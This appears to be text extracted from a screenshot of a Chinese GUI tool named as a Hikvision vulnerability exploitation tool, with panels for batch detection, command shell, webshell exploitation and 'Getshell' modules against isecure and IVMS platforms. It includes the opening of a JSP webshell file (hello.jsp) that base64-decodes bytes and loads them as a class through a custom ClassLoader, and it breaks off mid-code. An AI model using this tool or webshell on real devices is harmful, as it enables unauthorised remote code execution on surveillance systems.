 Hikvision综合漏洞利用工具v1.5版 by:Mingker
设置 版本
检测目标
目标: 选择模块: All 默认模块 选择模块
ceye: token: 设置 清空面板
检测日志 批量检测 CmdShell webshell利用 漏洞说明 动作日志
内置类型: All token: 验证 Getshell isecure
内置模块: All 自定义: All 文件名: hello.jsp Getshell IVMS Getshell report
<%!
class U extends ClassLoader {
U(ClassLoader c) {
super(c);
}
public Class g(byte[] b) {
return super.defineClass(b, 0, b.length);
}
}
public byte[] base64Decode(String str) throws Exception {
try {
Class clazz = Class.forName("sun.misc.BASE64Decoder");
return (byte[]) clazz.getMethod("decodeBuffer", String.class).invoke(clazz.newInstance(), str);
} catch (Exception e) {
Class clazz = Class.forName("java.util.Base64");
自定义上传 -->